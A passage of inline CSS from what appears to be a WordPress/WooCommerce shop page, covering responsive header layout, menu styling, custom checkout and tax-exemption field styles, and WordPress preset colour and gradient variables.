.w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1381px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:50px}.l-header:before{content:'170'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1380px){.hidden_for_laptops{display:none!important}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:166px;--header-sticky-height:50px}.l-header:before{content:'166'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:50px}.l-header:before{content:'120'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:70px;height:70px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:50px}.l-header:before{content:'100'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (min-width:1381px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:20px!important}}@media (min-width:1381px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:25px!important}.l-header.sticky .ush_image_2{height:25px!important}}@media (max-width:600px){.ush_image_2{height:20px!important}.l-header.sticky .ush_image_2{height:20px!important}}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:0.8rem;padding-right:0.8rem}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:0.8rem;margin-right:0.8rem}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-0.8rem;margin-right:-0.8rem}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:0.8rem;padding-bottom:0.8rem}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:0.8rem;margin-bottom:0.8rem}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:0.75rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1381px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media screen and (max-width:1024px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:flex}}.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_additional_menu_1 .menu{margin:0 -0.7rem}.header_hor .ush_additional_menu_1.spread .menu{width:calc(100% + 0.7rem + 0.7rem)}.header_hor .ush_additional_menu_1 .menu-item{padding:0 0.7rem}.header_ver .ush_additional_menu_1 .menu-item{padding:0.7rem 0}@media (min-width:1381px){.ush_search_1.layout_simple{max-width:66vw}.ush_search_1.layout_modern.active{width:66vw}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1380px){.ush_search_1.layout_simple{max-width:50vw}.ush_search_1.layout_modern.active{width:50vw}.ush_search_1{font-size:18px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:40vw}.ush_search_1.layout_modern.active{width:40vw}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}@media (min-width:1381px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (min-width:1025px) and (max-width:1380px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_2{font-size:0.75rem!important;font-weight:400!important}.ush_text_2{width:20px!important;height:20px!important}.ush_additional_menu_1{font-size:0.75rem!important}.ush_text_1{font-size:0.75rem!important}.ush_text_3{font-size:0.75rem!important}.ush_text_4{font-weight:600!important}.ush_btn_1{color:#faed00!important;font-size:0.875rem!important}.ush_text_5{font-size:10px!important;padding:0!important;margin:10px!important}</style>
				<style id="us-custom-css">.level_1{font-weight:bold}.level_3{font-weight:normal}.product_title{font-size:2rem}.bm-place-order-title{font-size:1.5rem}.bm-secure-by{margin-bottom:1rem;margin-top:0.5rem}.woocommerce-product-details__short-description h2{font-size:1.5rem}.w-search.layout_simple .w-btn{width:50px;height:50px;border-radius:50px!important;background:#FEE926!important;margin:0}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){border-radius:50px!important}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:unset}form br{display:none}.wpcf7-form-control-wrap{margin-bottom:1rem}.us_custom_5a93452a{display:flex;flex-direction:column}.us_custom_5a93452a .woocommerce-price-suffix{color:black;font-size:1.5rem;margin-top:1rem}.vat-exemption-options{padding:1rem;background:#d3d7dc;margin-bottom:2rem}#one label input{border-color:black;border-radius:0px!important}#one{padding-top:1rem;padding-bottom:1rem;display:none;flex-wrap:wrap}#one label{width:calc(33.333% - 10px); margin-right:10px; box-sizing:border-box}#one label:nth-child(3n){margin-right:0}.eligiable-vat-section{padding:2rem;background:lightgray;margin-bottom:3rem!important}.woocommerce-tax-exempt-cart{background:#29a8df;color:white;padding:2rem}#tefw_fields{background:#29a8df;color:white;padding:2rem;margin-top:1rem;margin-bottom:2rem; display:block!important;width:100%!important;overflow:visible!important;position:relative!important;z-index:2!important}</style>
		<style id="us-design-options-css">.us_custom_fe886e40{line-height:1!important}.us_custom_fbaec723{border-radius:4px!important;background:var(--color-content-secondary)!important}.us_custom_9de87d4e{font-weight:700!important}.us_custom_bcf7e3f8{margin-bottom:32px!important}.us_custom_19f9061b{color:var(--color-alt-content-faded)!important}@media (max-width:600px){.us_custom_2aff5242{font-size:12px!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 